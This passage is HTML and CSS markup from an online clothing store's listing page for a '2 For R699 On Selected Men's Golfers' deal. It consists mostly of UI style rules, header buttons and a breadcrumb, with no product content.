a-zIndices-docked:10;--chakra-zIndices-dropdown:1000;--chakra-zIndices-sticky:1100;--chakra-zIndices-banner:1200;--chakra-zIndices-overlay:1300;--chakra-zIndices-modal:1400;--chakra-zIndices-popover:1500;--chakra-zIndices-skipLink:1600;--chakra-zIndices-toast:1700;--chakra-zIndices-tooltip:1800;--chakra-transition-property-common:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform;--chakra-transition-property-colors:background-color,border-color,color,fill,stroke;--chakra-transition-property-dimensions:width,height;--chakra-transition-property-position:left,right,top,bottom;--chakra-transition-property-background:background-color,background-image,background-position;--chakra-transition-easing-ease-in:cubic-bezier(0.4, 0, 1, 1);--chakra-transition-easing-ease-out:cubic-bezier(0, 0, 0.2, 1);--chakra-transition-easing-ease-in-out:cubic-bezier(0.4, 0, 0.2, 1);--chakra-transition-duration-ultra-fast:50ms;--chakra-transition-duration-faster:100ms;--chakra-transition-duration-fast:150ms;--chakra-transition-duration-normal:200ms;--chakra-transition-duration-slow:300ms;--chakra-transition-duration-slower:400ms;--chakra-transition-duration-ultra-slow:500ms;--chakra-blur-none:0;--chakra-blur-sm:4px;--chakra-blur-base:8px;--chakra-blur-md:12px;--chakra-blur-lg:16px;--chakra-blur-xl:24px;--chakra-blur-2xl:40px;--chakra-blur-3xl:64px;}</style><style data-emotion="css-global 1jqlf9g">html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:system-ui,sans-serif;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;touch-action:manipulation;}body{position:relative;min-height:100%;font-feature-settings:'kern';}*,*::before,*::after{border-width:0;border-style:solid;box-sizing:border-box;}main{display:block;}hr{border-top-width:1px;box-sizing:content-box;height:0;overflow:visible;}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,monospace;font-size:1em;}a{background-color:transparent;color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit;}abbr[title]{border-bottom:none;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration:underline dotted;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}b,strong{font-weight:bold;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-0.25em;}sup{top:-0.5em;}img{border-style:none;}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0;}fieldset{padding:0.35em 0.75em 0.625em;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{vertical-align:baseline;}textarea{overflow:auto;}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none!important;}input[type="number"]{-moz-appearance:textfield;}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}[type="search"]::-webkit-search-decoration{-webkit-appearance:none!important;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}details{display:block;}summary{display:-webkit-box;display:-webkit-list-item;display:-ms-list-itembox;display:list-item;}template{display:none;}[hidden]{display:none!important;}body,blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0;}button{background:transparent;padding:0;}fieldset{margin:0;padding:0;}ol,ul{margin:0;padding:0;}textarea{resize:vertical;}button,[role="button"]{cursor:pointer;}button::-moz-focus-inner{border:0!important;}table{border-collapse:collapse;}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit;}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit;}img,svg,video,canvas,audio,iframe,embed,object{display:block;}img,video{max-width:100%;height:auto;}[data-js-focus-visible] :focus:not([data-focus-visible-added]){outline:none;box-shadow:none;}select::-ms-expand{display:none;}</style><style data-emotion="css-global mnxwsl">body{font-family:var(--chakra-fonts-body);color:var(--chakra-colors-gray-800);background:var(--chakra-colors-white);transition-property:background-color;transition-duration:var(--chakra-transition-duration-normal);line-height:var(--chakra-lineHeights-base);min-height:100vh;font-size:14px;}*::-webkit-input-placeholder{color:var(--chakra-colors-gray-400);}*::-moz-placeholder{color:var(--chakra-colors-gray-400);}*:-ms-input-placeholder{color:var(--chakra-colors-gray-400);}*::placeholder{color:var(--chakra-colors-gray-400);}*,*::before,::after{border-color:var(--chakra-colors-gray-200);word-wrap:break-word;}html,body{background-color:var(--chakra-colors-white);color:var(--chakra-colors-gray-900);}:focus,:focus-visible,*[data-focus]{box-shadow:none!important;outline:none!important;border-color:inherit!important;-webkit-tap-highlight-color:transparent!important;}.react-target{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:100vh;}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none;}</style><style data-emotion="css dkd4xs">.css-dkd4xs{-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:var(--chakra-colors-white);min-width:320px;font-family:var(--chakra-fonts-OK-primary);}</style><div class="sf-app css-dkd4xs"><style data-emotion="css b95f0i">.css-b95f0i{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex:1;-ms-flex:1;flex:1;}</style><div id="app" class="css-b95f0i"><style data-emotion="css 192m5wv">.css-192m5wv{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:0;height:1px;width:1px;margin:-1px;padding:0px;outline:2px solid transparent;outline-offset:2px;overflow:hidden;position:absolute;clip:rect(0 0 0 0);border-radius:var(--chakra-radii-md);font-weight:var(--chakra-fontWeights-semibold);z-index:var(--chakra-zIndices-skipLink);}.css-192m5wv:focus,.css-192m5wv[data-focus]{clip:auto;width:auto;height:auto;box-shadow:var(--chakra-shadows-outline);padding:1rem;position:fixed;top:1.5rem;left:1.5rem;background:var(--chakra-colors-white);}</style><a href="#chakra-skip-nav" class="css-192m5wv">Skip to Content</a><style data-emotion="css jv3uez">.css-jv3uez{position:-webkit-sticky;position:sticky;top:0px;z-index:1100;}@media screen and (min-width: 30em){.css-jv3uez{position:relative;}}</style><div class="css-jv3uez"><style data-emotion="css aaqs19">.css-aaqs19{height:var(--chakra-sizes-full);min-width:var(--chakra-sizes-xs);width:var(--chakra-sizes-full);box-shadow:var(--chakra-shadows-none);background-color:#fff;}</style><div data-el="Header-container" class="css-aaqs19"><div class="css-0"><style data-emotion="css 1pws0t4">.css-1pws0t4{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;padding-top:8px;padding-bottom:8px;height:auto;}@media screen and (min-width: 62em){.css-1pws0t4{height:72px;}}</style><div data-el="Header-header" class="css-1pws0t4"><style data-emotion="css zcwxs6">.css-zcwxs6{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex:1;-ms-flex:1;flex:1;height:100%;width:100%;}@media screen and (min-width: 62em){.css-zcwxs6{width:auto;}}</style><div class="css-zcwxs6"><style data-emotion="css dmdbta">.css-dmdbta{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;left:auto;margin-left:0px;}@media screen and (min-width: 48em){.css-dmdbta{left:auto;margin-left:0px;}}@media screen and (min-width: 62em){.css-dmdbta{display:none;position:absolute;left:50%;margin-left:-37px;}}.css-dmdbta:focus,.css-dmdbta[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-dmdbta[disabled],.css-dmdbta[aria-disabled=true],.css-dmdbta[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-dmdbta:hover[disabled],.css-dmdbta[data-hover][disabled],.css-dmdbta:hover[aria-disabled=true],.css-dmdbta[data-hover][aria-disabled=true],.css-dmdbta:hover[data-disabled],.css-dmdbta[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-dmdbta" aria-label="Logo"><style data-emotion="css aup1it">.css-aup1it{width:auto;height:60px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}@media screen and (min-width: 48em){.css-aup1it{height:50px;}}</style><svg viewBox="0 0 90 52" focusable="false" class="chakra-icon css-aup1it" aria-hidden="true"><use role="presentation" xlink:href="#brand-logo-ok-mobile"></use></svg></button><style data-emotion="css 1fzv28f">.css-1fzv28f{display:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;left:auto;margin-left:0px;}@media screen and (min-width: 48em){.css-1fzv28f{left:auto;margin-left:0px;}}@media screen and (min-width: 62em){.css-1fzv28f{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:absolute;left:50%;margin-left:-37px;}}.css-1fzv28f:focus,.css-1fzv28f[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1fzv28f[disabled],.css-1fzv28f[aria-disabled=true],.css-1fzv28f[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-1fzv28f:hover[disabled],.css-1fzv28f[data-hover][disabled],.css-1fzv28f:hover[aria-disabled=true],.css-1fzv28f[data-hover][aria-disabled=true],.css-1fzv28f:hover[data-disabled],.css-1fzv28f[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-1fzv28f" aria-label="Logo"><svg viewBox="0 0 164 99" focusable="false" class="chakra-icon css-aup1it" aria-hidden="true"><use role="presentation" xlink:href="#brand-logo-ok"></use></svg></button></div><style data-emotion="css edzoai">.css-edzoai{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:8px;margin-top:12px;margin-right:0px;width:var(--chakra-sizes-full);position:relative;}@media screen and (min-width: 48em){.css-edzoai{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;margin-bottom:0px;margin-top:0px;margin-right:8px;width:auto;}}@media screen and (min-width: 62em){.css-edzoai{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;margin-bottom:0px;margin-top:0px;margin-right:8px;width:auto;}}.css-edzoai::after{display:none;position:absolute;background-color:#dcd2c7;content:" ";height:22px;width:1px;bottom:10px;right:0px;}@media screen and (min-width: 48em){.css-edzoai::after{display:block;}}</style><div class="css-edzoai"><style data-emotion="css gkiop7">.css-gkiop7{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:Asap;height:44px;background-color:var(--chakra-colors-transparent);width:100%;padding:8px;text-transform:none;font-weight:400;font-size:16px;border-bottom:var(--chakra-borders-1px);border-bottom-color:#cfcfcf;border-bottom-style:solid;margin-right:0px;}@media screen and (min-width: 48em){.css-gkiop7{text-transform:uppercase;font-weight:700;font-size:var(--chakra-fontSizes-sm);border-bottom:0;margin-right:8px;}}@media screen and (min-width: 62em){.css-gkiop7{width:auto;}}@media screen and (min-width: 80em){.css-gkiop7{margin-right:12px;}}</style><div id="header-search-trigger" data-selenium-id="search-trigger" class="css-gkiop7"><style data-emotion="css 1fwp74h">.css-1fwp74h{width:18px;height:18px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1fwp74h"><use role="presentation" xlink:href="#search"></use></svg><style data-emotion="css jxkjho">.css-jxkjho{padding-left:12px;display:inherit;}</style><div class="css-jxkjho">Search</div></div></div><style data-emotion="css 1dxiei2">.css-1dxiei2{display:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-1dxiei2{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}.css-1dxiei2:focus,.css-1dxiei2[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1dxiei2[disabled],.css-1dxiei2[aria-disabled=true],.css-1dxiei2[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-1dxiei2:hover[disabled],.css-1dxiei2[data-hover][disabled],.css-1dxiei2:hover[aria-disabled=true],.css-1dxiei2[data-hover][aria-disabled=true],.css-1dxiei2:hover[data-disabled],.css-1dxiei2[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-1dxiei2" aria-label="Log In / Register" title="Log In / Register"><style data-emotion="css enof2n">.css-enof2n{width:20px;height:20px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#account"></use></svg></button><button type="button" class="chakra-button css-1dxiei2" aria-label="My wishlist" title="My wishlist"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#heart"></use></svg></button><style data-emotion="css f4v5ax">.css-f4v5ax{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}.css-f4v5ax:focus,.css-f4v5ax[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-f4v5ax[disabled],.css-f4v5ax[aria-disabled=true],.css-f4v5ax[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-f4v5ax:hover[disabled],.css-f4v5ax[data-hover][disabled],.css-f4v5ax:hover[aria-disabled=true],.css-f4v5ax[data-hover][aria-disabled=true],.css-f4v5ax:hover[data-disabled],.css-f4v5ax[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-f4v5ax" aria-label="Bag" title="Bag"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#basket"></use></svg></button><style data-emotion="css sy6ep9">.css-sy6ep9{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-sy6ep9{display:none;}}.css-sy6ep9:focus,.css-sy6ep9[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-sy6ep9[disabled],.css-sy6ep9[aria-disabled=true],.css-sy6ep9[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-sy6ep9:hover[disabled],.css-sy6ep9[data-hover][disabled],.css-sy6ep9:hover[aria-disabled=true],.css-sy6ep9[data-hover][aria-disabled=true],.css-sy6ep9:hover[data-disabled],.css-sy6ep9[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-sy6ep9" aria-label="Menu"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n" aria-hidden="true"><use role="presentation" xlink:href="#hamburger"></use></svg></button></div><style data-emotion="css hm7df3">.css-hm7df3{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;border-top:0;border-bottom:var(--chakra-borders-1px);border-style:solid;border-color:#e1e3e4;}@media screen and (min-width: 48em){.css-hm7df3{-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;border-top:0;border-bottom:var(--chakra-borders-1px);border-color:#dcd2c7;}}@media screen and (min-width: 62em){.css-hm7df3{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-top:var(--chakra-borders-1px);border-bottom:var(--chakra-borders-1px);border-color:#dcd2c7;}}</style><div data-el="Header-menuContainer" class="css-hm7df3"><style data-emotion="css eh75xi">.css-eh75xi{-webkit-flex:1;-ms-flex:1;flex:1;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;}</style><div class="css-eh75xi"><style data-emotion="css 1x6tssl">.css-1x6tssl{display:block;}@media screen and (min-width: 62em){.css-1x6tssl{display:none;}}</style><div class="css-1x6tssl"></div><style data-emotion="css 2ijunk">.css-2ijunk{display:none;}@media screen and (min-width: 62em){.css-2ijunk{display:block;}}</style><div class="css-2ijunk"><nav id="list-menu" aria-label="main" aria-live="polite" aria-busy="true" aria-atomic="true" data-el="ListMenu"><style data-emotion="css 12qvcss">.css-12qvcss{display:none;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;min-width:var(--chakra-sizes-xs);width:var(--chakra-sizes-full);padding:0px;}@media screen and (min-width: 62em){.css-12qvcss{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}</style><div data-el="ListMenu-container" class="css-12qvcss"><style data-emotion="css evb4b5">.css-evb4b5{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;padding:var(--chakra-space-2);}</style><div class="css-evb4b5"><style data-emotion="css 13bk8he">.css-13bk8he{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:var(--chakra-space-3);padding-top:var(--chakra-space-1);padding-bottom:var(--chakra-space-1);}</style><div class="css-13bk8he"><style data-emotion="css 10pz6tr animation-y6v469">.css-10pz6tr{opacity:0.3;border-radius:var(--chakra-radii-base);border-color:#E5E5E5;background:#A0A0A0;-webkit-animation:0.8s linear infinite alternate animation-y6v469;animation:0.8s linear infinite alternate animation-y6v469;box-shadow:var(--chakra-shadows-none);-webkit-background-clip:padding-box;background-clip:padding-box;cursor:default;color:var(--chakra-colors-transparent);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;height:20px;width:120px;}.css-10pz6tr::before,.css-10pz6tr::after,.css-10pz6tr *{visibility:hidden;}@-webkit-keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}@keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}</style><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div></div></div></div></nav></div></div></div></div></div></div><div id="chakra-skip-nav" tabindex="-1" style="display:flex;flex-direction:column;flex:1;outline:0" class="css-0"><main id="app-main" role="main" class="css-b95f0i"><div class="css-0"><style data-emotion="css 8atqhb">.css-8atqhb{width:100%;}</style><div class="css-8atqhb"><style data-emotion="css 1lnlpuv">.css-1lnlpuv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.css-1lnlpuv>*:not(style)~*:not(style){margin-top:var(--chakra-space-4);-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:0px;margin-inline-start:0px;}</style><div class="chakra-stack css-1lnlpuv"><style data-emotion="css 1jb5p29">.css-1jb5p29{padding:var(--chakra-space-3);width:var(--chakra-sizes-container-xxxl);margin:auto;max-width:100vw;margin-top:0px;margin-bottom:0px;}</style><div class="css-1jb5p29"><style data-emotion="css ic6ji5">.css-ic6ji5{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:12px;font-weight:var(--chakra-fontWeights-normal);letter-spacing:initial;text-transform:none;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;}@media screen and (min-width: 48em){.css-ic6ji5{padding-left:12px;}}.css-ic6ji5 li span{-webkit-margin-start:var(--chakra-space-1);margin-inline-start:var(--chakra-space-1);-webkit-margin-end:var(--chakra-space-1);margin-inline-end:var(--chakra-space-1);}.css-ic6ji5 li:last-child a{color:#444;-webkit-text-decoration:underline;text-decoration:underline;font-weight:var(--chakra-fontWeights-normal);}.css-ic6ji5 li:last-child a:hover,.css-ic6ji5 li:last-child a[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}</style><nav aria-label="breadcrumb" class="chakra-breadcrumb sf-breadcrumb css-ic6ji5"><ol class="chakra-breadcrumb__list css-0"><style data-emotion="css jnv0o9">.css-jnv0o9{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.css-jnv0o9:last-of-type link{color:red!important;}</style><li class="chakra-breadcrumb__list-item css-jnv0o9" data-testid="sf-crumb-item"><style data-emotion="css vahh99">.css-vahh99{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:underline;text-decoration:underline;outline:2px solid transparent;outline-offset:2px;color:#444;padding-top:0px;padding-bottom:0px;font-size:var(--chakra-fontSizes-sm);font-family:Roboto,Arial,Helvetica,sans-serif;text-transform:capitalize;font-weight:var(--chakra-fontWeights-normal);}.css-vahh99:hover,.css-vahh99[data-hover]{-webkit-text-decoration:none;text-decoration:none;}.css-vahh99:focus,.css-vahh99[data-focus]{box-shadow:var(--chakra-shadows-outline);}</style><a href="/c/men" class="chakra-breadcrumb__link css-vahh99">Men</a><style data-emotion="css t4q1nq">.css-t4q1nq{-webkit-margin-start:0.5rem;margin-inline-start:0.5rem;-webkit-margin-end:0.5rem;margin-inline-end:0.5rem;}</style><span role="presentation" class="css-t4q1nq"><style data-emotion="css o1pto1">.css-o1pto1{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#000;padding-top:0px;padding-bottom:0px;}</style><p class="chakra-text css-o1pto1">/</p></span></li><li class="chakra-breadcrumb__list-item css-jnv0o9" data-testid="sf-crumb-item"><a href="/c/men-deals" class="chakra-breadcrumb__link css-vahh99">Deals</a><span role="presentation" class="css-t4q1nq"><p class="chakra-text css-o1pto1">/</p></span></li><li class="chakra-breadcrumb__list-item css-jnv0o9" data-testid="sf-crumb-item"><a aria-current="page" class="chakra-breadcrumb__link css-vahh99" href="/c/men-deals-golfers">2 For R699 On Selected Men&#x27;s Golfers</a></li></ol></nav></div><style data-emotion="css i40bxb">.css-i40bxb{width:var(--chakra-sizes-container-xxxl);margin:auto;max-width:100vw;margin-top:0px;margin-bottom:0px;-webkit-margin-start:auto!important;margin-inline-start:auto!important;-webkit-margin-end:auto!important;margin-inline-end:auto!important;}</style><div class="css-i40bxb"><style data-emotion="css jyyf3v">.css-jyyf3v{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:left;-webkit-box-align:left;-ms-flex-align:left;align-items:left;width:100%;}</style><div class="css-jyyf3v"><style data-emotion="css 1parkpq">.css-1parkpq{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:100%;padding-top:16px;padding-bottom:16px;}@media screen and (min-width: 48em){.css-1parkpq{padding-top:20px;padding-bottom:20px;}}</style><div data-selenium-id="plp-page-header" class="css-1parkpq"><style data-emotion="css 1qcoxux">.css-1qcoxux{font-family:Montserrat;font-weight:800;font-size:27px;line-height:110%;text-transform:uppercase;text-align:center;margin-right:var(--chakra-space-2);}@media screen and (min-width: 48em){.css-1qcoxux{font-size:35px;}}</style><h1 class="chakra-heading css-1qcoxux">2 For R699 On Selected Men&#x27;s Golfers</h1></div></div></div></div></div><style data-emotion="css 1lzkzk1">.css-1lzkzk1{width:var(--chakra-sizes-full);max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;position:-webkit-sticky;position:sticky;top:65px;z-index:9;}@media screen and (min-width: 30em){.css-1lzkzk1{top:0px;}}</style><div id="refinementsBar" class="css-1lzkzk1"><style data-emotion="css 